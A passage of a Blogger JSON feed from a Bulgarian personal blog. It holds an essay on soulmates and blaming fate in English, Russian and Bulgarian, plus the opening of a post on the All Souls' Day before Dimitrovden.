src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to 